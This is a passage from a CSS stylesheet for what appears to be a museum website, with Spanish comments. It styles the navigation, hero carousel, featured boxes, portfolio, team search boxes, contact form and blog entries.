  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #545454;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #3797a4;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(59, 59, 59, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}


/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;										/*Altura de los slides, originalmente 70vh*/
  background-color: rgba(59, 59, 59, 0.1);			/*Color de fondo debajo de los slides*/
  overflow: hidden;
  padding: 0;
  margin-bottom: -120px;							/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  position: relative;
  border-bottom: 4px solid #3797a4;					/*Borde inferior en los slides*/
  z-index: 1;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-position: center center;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(255, 255, 255, 0.1);		/*Filtro de slides, original en 0.6*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  padding-bottom: 220px;								/*Anterior 120px*/
  padding-left: 150px;
  padding-right: 150px;
}

#hero .carousel-content {
  text-align: center;
  padding: 0 100px 0 100px;								/*Controla el tamaño de la caja del fondo del texto en los slides*/
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 36px;
  font-weight: 700;
  /*text-shadow: 1px 1px 1px #ccc;*/					/*Efectos títulos de los slides*/
  text-shadow: 4px 5px 6px #000000;
}

#hero h2 span {
  /*color: #3797a4;*/
  font-size: 22px;
}

#hero p {
  width: 80%;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  /*color: arken(#545454, 15);*/
  -webkit-border-radius: 10px;					/*Efectos textos de los slides*/
  border-radius: 10px;
  text-shadow: 2px 2px 2px #ccc;
  color: #000;
  padding: 20px;
  background: rgba(255, 255, 255, 0.7);
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
  /*border-radius: 0 0 85% 85% / 10%;*/			/*Redondeo del bottom de los slides de portada - PRUEBAS*/
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.5s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
  /*color: #545454;*/
  color: #fff;
}

#hero .carousel-indicators li {
  cursor: pointer;
  background: #FFC852;
  overflow: hidden;
  border: 0;
  width: 12px;
  height: 12px;
  border-radius: 50px;
  margin-bottom: 200px;
  opacity: .2;
}

#hero .carousel-indicators li.active {
  opacity: 1;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 32px;
  border-radius: 50px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  border: 2px solid #3797a4;
  background: #3797a4;
}

#hero .btn-get-started:hover {
  /*background: transparent;*/
  background: #FFC852;
  color: #3797a4;
  text-decoration: none;
}

@media (max-height: 768px), (max-width: 1200px) {
  #hero {
    margin-bottom: 60px;
  }
  #hero h2 {									/*Tamaño texto carrusel en resoluciones medias, hasta 1200px*/
    margin-bottom: 50px;
    font-size: 28px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-bottom: 0;
    padding-left: 100px;
    padding-right: 100px;
  }
  #hero .carousel-indicators li {
    margin-bottom: 0;
  }
}

@media (max-width: 768px) {
  #hero {
  	margin-bottom: -320px;						/*Solape de los contenidos inferiores sobre el slide, original 120px*/
  }  
  #hero h2 {									/*Tamaño texto carrusel en visualizaciones móvil*/
    margin-bottom: 50px;
    font-size: 22px;
    font-weight: 600;
    text-shadow: 4px 5px 6px #000000;
  }
  #hero .carousel-container {
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px;
  }
  #hero .carousel-content {
    text-align: center;
    padding: 0 10px 0 10px;					/*Controla el tamaño de la caja del fondo del texto en los slides*/
  }
  #hero .btn-get-started {
    margin-bottom: 180px;
  }
}

@media (min-width: 1024px) {
  #hero {									/*Esto es para que el solape de los contenidos sobre los slide se vean también en resoluciones altas: portatil*/
    margin-bottom: -50px;
  	/*height: 460px;*/
    height: 65vh;
  }
  #hero p {
    width: 80%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

/*--------------------------------------------------------------
# Logo Museo
--------------------------------------------------------------*/

.logomuseu {
  width: 350px;
}

@media (max-width: 768px){ 
    .logomuseu {
      width: 300px;
    }
}


/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
  padding: 0 0 60px 0;
}

.section-bg {
  background-color: white;
}

.section-title {
  text-align: left;
  padding-bottom: 10px;
}

.section-title h2 {
  text-align: center;
  font-size: 26px;							/*Originalmente 28px*/
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
  font-family: "Poppins", sans-serif;
  
  color: #3797a4;
  text-shadow: 5px 5px 5px #fddb8e;
}

.section-title h2::after {
  content: '';
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: #3797a4;
  bottom: 0;
  left: calc(50% - 25px);
}

.section-title h3 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  margin: 10px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.section-title p {
  margin-bottom: 0;
  text-align: left;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 20px 0 20px 0;
  background: #f7f7f7;
  border-bottom: 1px solid #ededed;
  margin-bottom: 40px;
}

.breadcrumbs h2 {
  font-size: 28px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
  border-left: 4px solid #3797a4;
}

.breadcrumbs h2 span {
  font-size: 22px;
  font-weight: 700;
  color: #545454;
  padding-top: 10px;
  padding-left: 10px;
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 15px 0;
  margin: 0;
  font-size: 14px;
}

.breadcrumbs ol li + li {
  padding-left: 10px;
}

.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #6e6e6e;
  content: "/";
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
.general .content h3 {
  font-weight: 500;
  font-size: 26px;
  color: #3797a4;
  margin: 10px 0 30px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h4 {
  font-weight: 500;
  font-size: 20px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 20px 0;
  font-family: "Poppins", sans-serif;
}

.general .content h5 {
  font-weight: 500;
  font-size: 18px;
  color: #3797a4;
  /*margin: 10px 0 20px 0;*/
  margin: 20px 0 10px 0;
  font-family: "Poppins", sans-serif;
}

.general .content ul {
  /*list-style: none;*/						/*Eliminado, para que las listas tengan viñeta por defecto*/
  padding: 0;
}

.general .content ul li {
  margin-left: 50px;
  padding-bottom: 0px;
}

.general .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.general .content p:last-child {
  margin-bottom: 0;
}

.general .content img {
  margin: 20px 0 30px 0;
}

.general blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  font-size: 18px;
}

.general blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.general blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.general .btn-museu {		/*Botón de venta online de billetes*/
  border-radius: 20px;
  padding: 5px 15px;
  border: 0;
  background-color: #3797a4;
  color: #fff;
}

.general .btn-museu:hover {
  background-color: #FFC852;
}


/*--------------------------------------------------------------
# Portada Actividades
--------------------------------------------------------------*/
.portada {
  position: relative;
  z-index: 2;
}

.portada a:hover {
  color: #fff;
}

.portada .icon-box {
  padding: 15px 15px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #3797a4;
  transition: all ease-in-out 0.3s;
}

.portada .icon-box i {
  color: #3797a4;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.portada .icon-box:hover {
  background: #FFC852;
}

.portada .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
  text-align: center;
  color: #fff;
}

.portada .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.portada .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.portada .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.portada .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.portada .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}

.portada .post-img:hover img{
    transform: scale(1.08);
}


/*--------------------------------------------------------------
# Featured
--------------------------------------------------------------*/
.featured {
  position: relative;
  z-index: 2;
}

.featured a:hover {
  color: #FFC852;
  text-decoration: none;
}

.featured .icon-box {
  padding: 20px 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  background: #fff;
  transition: all ease-in-out 0.3s;
}

.featured .icon-box i {
  color: #fff;
  font-size: 42px;
  margin-bottom: 15px;
  display: block;
}

.featured .icon-box:hover {
  background: #3797a4;
}

.featured .icon-box h3 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
  text-align: center;
  color: #fff;
}

.featured .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.featured .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.featured .icon-box:hover i, .featured .icon-box:hover h3 a, .featured .icon-box:hover p {
  color: #fff;
}

.featured .fechanoticia {
  padding-top: 12px;
  padding-bottom: 10px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}

.featured .post-img img{
    width: 100%;
    height: auto;
    transform: scale(1);
    transition: all 1s ease-in-out 0s;
}
.featured .post-img:hover img{
    transform: scale(1.08);
}

/*Paginación featured*/
/********************************/

/* Pagination */
.featured .pagination-main{
	text-align:center;
}
.featured .pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.featured .pagination li {
	display: inline-block;
	margin-right:5px;
}
.featured .pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.featured .pagination li.active a {
	color: #fff;
	background: #3797a4;
	border-color: transparent;
}
.featured .pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #FFC852;
} 
.featured .pagination li.prev a, 
.featured .pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content h3 {
  font-weight: 600;
  font-size: 26px;
  color: #545454;
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding-bottom: 10px;
}

.about .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.about .content p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Our Services
--------------------------------------------------------------*/
.services .box {
  border: 1px solid #ededed;
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;
}

.services .box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box {
  /*text-align: center;*/
  border: 2px solid #ededed;
  border-radius: 10px;
  /*padding: 80px 20px;*/
  padding: 20px 20px;
  transition: all ease-in-out 0.3s;
}

.services .icon-box .icon {
  margin: 0 auto;
  width: 64px;
  height: 64px;
  background: #3797a4;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
  transform-style: preserve-3d;
}

.services .icon-box .icon i {
  color: #fff;
  font-size: 28px;
}

.services .icon-box .icon::before {
  position: absolute;
  content: '';
  left: -8px;
  top: -8px;
  height: 100%;
  width: 100%;
  background: #fbe2dd;
  border-radius: 5px;
  transition: all .3s ease-out 0s;
  transform: translateZ(-1px);
}

.services .icon-box h4 {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 20px;							/*Originalmente 24px*/
}

.services .icon-box h4 a {
  color: #545454;
}

.services .icon-box h3 {
  color: #3797a4;
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 18px;
}

.services .icon-box h3 a {
  color: #545454;
  transition: 0.3s;
}

.services .icon-box:hover h3 {
  color: #fff;
}

.services .icon-box p {
  color: #545454;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .icon-box:hover {
  background: #3797a4;
  border-color: #3797a4;
}

.services .icon-box:hover .icon {
  background: #fff;
}

.services .icon-box:hover .icon i {
  color: #3797a4;
}

.services .icon-box:hover .icon::before {
  background: #ef9383;
}

.services .icon-box:hover h4, .services .icon-box:hover h4 a, .services .icon-box:hover p {
  color: #fff;
}

.services .fechanoticia {
  padding-top: 1px;
  padding-bottom: 5px;
  font-size: 14px;
  font-style: italic;
  color: #bababa;
  border-bottom: 1px solid #e6e6e6;
}


/*--------------------------------------------------------------
# Our Clients
--------------------------------------------------------------*/
.clients .owl-item {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px;
}

.clients .owl-item img {
  opacity: 0.5;
  /*width: 80%;*/
  transition: 0.3s;
  -webkit-filter: grayscale(100);
  filter: grayscale(100);
}

.clients .owl-item img:hover {
  -webkit-filter: none;
  filter: none;
  opacity: 1;
}

.clients .owl-nav, .clients .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.clients .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.clients .owl-dot.active {
  background-color: #3797a4 !important;
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts .count-box {
  box-shadow: -10px -5px 40px 0 rgba(0, 0, 0, 0.1);
  padding: 30px;
  width: 100%;
}

.counts .count-box i {
  display: block;
  font-size: 30px;
  color: #3797a4;
  float: left;
}

.counts .count-box span {
  font-size: 42px;
  line-height: 24px;
  display: block;
  font-weight: 700;
  color: #545454;
  margin-left: 50px;
}

.counts .count-box p {
  padding: 30px 0 0 0;
  margin: 0;
  font-family: "Raleway", sans-serif;
  font-size: 14px;
}

.counts .count-box a {
  font-weight: 600;
  display: block;
  margin-top: 20px;
  color: #7a7a7a;
  font-size: 15px;
  font-family: "Poppins", sans-serif;
  transition: ease-in-out 0.3s;
}

.counts .count-box a:hover {
  color: #a1a1a1;
}

/*--------------------------------------------------------------
# Testimonials
--------------------------------------------------------------*/
.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 40px;
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  position: relative;
  background: #fff;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #111;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .quote-icon-left, .testimonials .testimonial-item .quote-icon-right {
  color: white;
  font-size: 26px;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Our Skills
--------------------------------------------------------------*/
.skills .content h3 {
  font-weight: 700;
  font-size: 26px;
  color: #545454;
  font-family: "Poppins", sans-serif;
  margin-bottom: 20px;
}

.skills .content ul {
  list-style: none;
  padding: 0;
}

.skills .content ul li {
  padding-bottom: 10px;
}

.skills .content ul i {
  font-size: 20px;
  padding-right: 4px;
  color: #3797a4;
}

.skills .content p:last-child {
  margin-bottom: 0;
}

.skills .progress {
  height: 62px;
  display: block;
  background: none;
}

.skills .progress .skill {
  padding: 0;
  margin: 0 0 6px 0;
  text-transform: uppercase;
  display: block;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  color: #545454;
}

.skills .progress .skill .val {
  float: right;
  font-style: normal;
}

.skills .progress-bar-wrap {
  background: #e0e0e0;
}

.skills .progress-bar {
  width: 1px;
  height: 10px;
  transition: .9s;
  background-color: #3797a4;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio .portfolio-item {
  margin-bottom: 30px;
}

.portfolio .portfolio-galeria {
  margin-bottom: 10px;
}

.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 0 35px 0;
  list-style: none;
  text-align: center;
}

.portfolio #portfolio-flters li {
  cursor: pointer;
  margin: 0 15px 15px 0;
  display: inline-block;
  padding: 10px 20px;
  font-size: 12px;
  line-height: 20px;
  color: #444444;
  border-radius: 4px;
  text-transform: uppercase;
  background: #fff;
  margin-bottom: 5px;
  transition: all 0.3s ease-in-out;
}

.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  background: #cc0000;
  color: #fff;
}

.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}

.portfolio .portfolio-wrap {
  box-shadow: 0px 2px 12px rgba(0, 0, 0, 0.08);
  transition: 0.3s;
  position: relative;
  overflow: hidden;
}

.portfolio .portfolio-wrap img {
  transition: 0.3s;
}

.portfolio .portfolio-wrap .portfolio-info {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  opacity: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
  transition: 0.3s;
  text-align: center;
  background: rgba(53, 65, 68, 0.6);
  padding-bottom: 30px;
}

.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 600;
}

.portfolio .portfolio-wrap .portfolio-info p {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links {
  display: flex;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a {
  color: #3797a4;
  margin: 0 4px;
  background-color: #fff;
  border-radius: 50px;
  width: 36px;
  height: 36px;
  transition: 0.3s;
  display: flex;
  align-items: center;
  justify-content: center;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a i {
  font-size: 18px;
  line-height: 0;
}

.portfolio .portfolio-wrap .portfolio-info .portfolio-links a:hover {
  background: #87C1C8;
  color: #fff;
}

.portfolio .portfolio-wrap:hover {
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.16);
}

.portfolio .portfolio-wrap:hover .portfolio-info {
  opacity: 1;
  padding-bottom: 0;
}

.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# Portfolio Details
--------------------------------------------------------------*/
.portfolio-details .portfolio-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-details-carousel .owl-nav, .portfolio-details .portfolio-details-carousel .owl-dots {
  margin-top: 5px;
  text-align: center;
}

.portfolio-details .portfolio-details-carousel .owl-dot {
  display: inline-block;
  margin: 0 5px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #ddd !important;
}

.portfolio-details .portfolio-details-carousel .owl-dot.active {
  background-color: #3797a4 !important;
}

.portfolio-details .portfolio-info {
  padding-top: 45px;
}

.portfolio-details .portfolio-info h3 {
  font-size: 22px;
  font-weight: 400;
  margin-bottom: 20px;
}

.portfolio-details .portfolio-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.portfolio-details .portfolio-info ul li + li {
  margin-top: 10px;
}

.portfolio-details .portfolio-info p {
  font-size: 15px;
  padding: 15px 0 0 0;
}

@media (max-width: 992px) {
  .portfolio-details .portfolio-info {
    padding-top: 20px;
  }
}

/*--------------------------------------------------------------
# Pricing
--------------------------------------------------------------*/
.pricing .row {
  padding-top: 40px;
}

.pricing .box {
  padding: 40px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 30px rgba(73, 78, 92, 0.15);
  background: #fff;
  text-align: center;
}

.pricing h3 {
  font-weight: 300;
  margin-bottom: 15px;
  font-size: 28px;
}

.pricing h4 {
  font-size: 46px;
  color: #3797a4;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 25px;
}

.pricing h4 span {
  color: #bababa;
  font-size: 18px;
  display: block;
}

.pricing ul {
  padding: 0;
  list-style: none;
  color: #999;
  text-align: left;
  line-height: 20px;
}

.pricing ul li {
  padding-bottom: 12px;
}

.pricing ul i {
  color: #3797a4;
  font-size: 18px;
  padding-right: 4px;
}

.pricing ul .na {
  color: #ccc;
}

.pricing ul .na i {
  color: #ccc;
}

.pricing ul .na span {
  text-decoration: line-through;
}

.pricing .buy-btn {
  background: #545454;
  display: inline-block;
  padding: 8px 30px;
  border-radius: 20px;
  color: #fff;
  transition: none;
  font-size: 14px;
  font-weight: 400;
  font-family: "Raleway", sans-serif;
  transition: 0.3s;
}

.pricing .buy-btn:hover {
  background: #3797a4;
}

.pricing .featured {
  z-index: 10;
  margin: -30px -5px 0 -5px;
}

.pricing .featured .buy-btn {
  background: #3797a4;
}

.pricing .featured .buy-btn:hover {
  background: #ee8b7a;
}

@media (max-width: 992px) {
  .pricing .box {
    max-width: 60%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 767px) {
  .pricing .box {
    max-width: 80%;
    margin: 0 auto 30px auto;
  }
}

@media (max-width: 420px) {
  .pricing .box {
    max-width: 100%;
    margin: 0 auto 30px auto;
  }
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team .member {
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #3797a4;
  color: #fff;
}

.team .memberb {										/*Solo para la caja del buscador de piezas en Colecciones*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
  padding: 30px 20px;
  background: #fff;
}

.team .memberc {										/*Solo para la caja del buscador de Noticias*/
  text-align: center;
  margin-bottom: 20px;
  box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
  border-radius: 10px;
  padding: 20px 20px;
  background: #fff;
}

.team .member img {
  max-width: 70%;
  border-radius: 50%;
  margin: 0 0 30px 0;
}

.team .member h4 {
  font-weight: 700;
  margin-bottom: 2px;
  font-size: 18px;
}

.team .member span {
  font-style: italic;
  display: block;
  font-size: 13px;
}

.team .member p {
  padding-top: 10px;
  font-size: 14px;
  font-style: italic;
  color: #aaaaaa;
}

.team .member .social {
  margin-top: 15px;
}

.team .member .social a {
  color: #919191;
  transition: 0.3s;
}

.team .member .social a:hover {
  color: #3797a4;
}

.team .member .social i {
  font-size: 18px;
  margin: 0 2px;
}

.team a:hover {
  color: #fff;
}

.team .member:hover {
  background: #FFC852;
  color: #fff;
}

.team .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.team .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.team .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.team .search-form form button:hover {
  background: #FFC852;
}


/*--------------------------------------------------------------
# Contact
--------------------------------------------------------------*/
.contact .info-box {
  color: #444444;
  text-align: center;
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 20px 0 30px 0;
}

.contact .info-box i {
  font-size: 32px;
  color: #3797a4;
  border-radius: 50%;
  padding: 8px;
  border: 2px dotted #fef5f4;
}

.contact .info-box h3 {
  font-size: 20px;
  color: #777777;
  font-weight: 700;
  margin: 10px 0;
}

.contact .info-box p {
  padding: 0;
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.contact .php-email-form {
  box-shadow: 0 0 30px rgba(214, 215, 216, 0.6);
  padding: 30px;
}

.contact .php-email-form .validate {
  display: none;
  color: red;
  margin: 0 0 15px 0;
  font-weight: 400;
  font-size: 13px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #ed3c0d;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br + br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #18d26e;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #18d26e;
  border-top-color: #eee;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input, .contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input::focus, .contact .php-email-form textarea::focus {
  background-color: #3797a4;
}

.contact .php-email-form input {
  padding: 20px 15px;
}

.contact .php-email-form textarea {
  padding: 12px 15px;
}

.contact .php-email-form button[type="submit"] {
  background: #3797a4;
  border: 0;
  border-radius: 50px;
  padding: 10px 24px;
  color: #fff;
  transition: 0.4s;
}

.contact .php-email-form button[type="submit"]:hover {
  background: #FFC852;
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog {
  padding-bottom: 30px;
}

.blog .entry {
  padding: 30px;
  margin-bottom: 60px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .entry .entry-img {
  max-height: 400px;
  margin: -30px -30px 20px -30px;
  overflow: hidden;
}

.blog .entry .entry-jocs {
  max-height: 400px;
  margin: 0 10px 20px 0;
  overflow: hidden;
}

.blog .entry .entry-title {
  font-size: 26px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-subtitle {			/*Subtítulos*/
  font-size: 16px;
  font-weight: bold;
  color: #3797a4;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .entry .entry-apoyo {				/*Apoyo citas dentro del cuerpo blog*/
  font-size: 14px;
  font-style: italic;
  font-weight: bold;
}

.blog .entry .entry-title a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-title a:hover {
  color: #3797a4;
}

.blog .entry .entry-meta {
  margin-bottom: 15px;
  color: #bababa;
}

.blog .entry .entry-meta li a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .entry .entry-meta li a:hover {
  color: #FFC852;
}

.blog .entry .entry-meta ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0;
  margin: 0;
}

.blog .entry .entry-meta ul li + li {
